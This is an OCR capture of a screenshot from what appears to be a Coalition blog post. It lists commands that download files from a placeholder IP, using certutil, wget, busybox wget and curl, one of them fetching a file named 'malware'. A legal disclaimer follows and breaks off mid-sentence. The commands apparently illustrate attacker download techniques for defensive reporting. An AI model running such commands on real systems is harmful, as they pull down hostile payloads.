
certutil.exe -urlcache -split -f http://<ip>/file
wget http://<ip>/malware
wget http://<ip>/vim
busybox wget http://<ip>...
curl http://<ip>...
This blog post is designed to provide general information on the 
topic presented and is not intended to construe or render legal or 
other professional services of any kind. If legal or other 
professional advice is required, the services of a professional 
should be sought. The views and opinions expressed as part of 
this blog post do not necessarily state or reflect those of 
Coalition. Neither Coalition nor any of its employees make any 
warranty of any kind, express or implied, or assume any legal 